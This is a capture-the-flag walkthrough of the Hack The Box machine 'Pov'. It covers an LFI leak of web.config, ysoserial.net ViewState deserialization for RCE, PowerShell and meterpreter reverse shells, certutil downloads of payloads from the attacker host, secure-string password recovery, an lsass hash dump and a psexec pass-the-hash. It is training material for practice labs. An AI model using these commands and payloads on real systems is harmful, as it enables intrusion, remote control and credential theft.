- Medium rated box
- Web application running Microsoft IIS and ASP.NET framework
Enumeration
Begin by performing a port scan against the machine which reveals ports 22 and 80 as open. The IP address resolves to http://pov.htb
nmap -sCV -p- -T4 10.10.11.251

I’ll then perform a subdomain scan to find any internal VHOSTS which does lead me to http://dev.pov.htb

Upon visiting the site, I notice that you can download the developer’s cv which I will also intercept with Burp Suite. Under Burp Suite, the file parameter is vulnerable to a LFI from which I can obtain the web.config file that will be used for the exploitation step to gain a reverse shell to the machine.



Upon examining the contents of the web.config, I notice I have an encryption key and a validation key. I can use this to conduct a RCE due to a deserialization vulnerability in ASP.NET framework. Hacktricks explains this very well. For this I will use ysoserial.net to exploit this vulnerability using the __VIEWSTATE parameter to perform the RCE.
Why does this happen?
Viewstate is used in ASP.NET web applications to maintain a page’s state and persistence of data in a web form. __VIEWSTATE is a base64 serialized parameter sent using the POST method and is deserialized server-side. Knowing this, we can forge a valid Viewstate when the MAC (Message Authentication Code) is disabled or knowing the validation key, decryption key, and validation algorithm and decryption algorithm which is all known inside the web.config
Exploitation
As mentioned above, I will be using ysoserial.net to exploit the deserialization vulnerability. I will also be using another tool such as http://revshells.com to construct a PS reverse shell that I will include in the payload. The one I will be using is Powershell #3 Base64

On my Windows VM, I downloaded the ysoserial.net executable and constructed a payload that I will pass through the __VIEWSTATE parameter. Replace -c "<cmd-here>" below with the PS reverse shell. You should receive a base64 encoded payload.
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd here" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"


I’ll transfer the encoded payload using https://online-clipboard.online after which I’ll start a nc listener and paste the payload into burp suite to get a reverse shell as sftiz.
Post-Exploitation
Upon performing system enumeration, I notice another user we’ll need to pivot to called alaading. in the C:\Users\Public\Documents\ I notice a connection.xml file which contained credentials for alaading. The password is encrypted using PSCredential and is a secure string that we’ll need to crack. This article explains how to crack a secure string password.


In powershell I created 3 variables $user, $pass, and $cred
$user = "alaading"
$pass = "01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6
" | ConvertTo-SecureString
$cred = New-Object System.Management.Automation.PSCredential($user, $pass)
$cred.GetNetworkCredential() | fl

I’ll then create an msfvenom executable on my host system and transfer both RunasCs.exe and shell.exe over to the target. We’ll be using Runas to invoke the shell executble on behalf of alaading to gain a meterpreter shell.
On Host System
msfvenom -p windows/meterpreter/reverse_tcp lhost=<your-ip> lport=1234 -f exe > shell.exe
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost tun0
run
cd /path/to/RunasCs.exe/
python -m http.server 80
On Target System
certutil -urlcache -f http://<your-up>/shell.exe shell.exe
certutil -urlcache -f http://<your-up>/RunasCs.exe RunasCs.exe
.\RunasCs.exe alaading f8gQ8fynP44ek1m3 .\shell.exe


Once I have my meterpreter shell, I did a basic account enumeration using net user alaading and notice alaading has SeDebugPrivilege. This privilege can allow us to debug and migrate to the lsass process and perform a hash dump! I also did an IP config and noticed that SMB is open within the local host, we can use this to execute psexec and gain access to SYSTEM.






Once we have our administrator hash, we can perform a pass the hash attack, but first we’ll port forward port 445 to our host system on port 445 then execute psexec.py
portfwd add -l 445 -p 445 -r 127.0.0.1
python3 psexec.py [email protected] -h "<NTLM-hash>"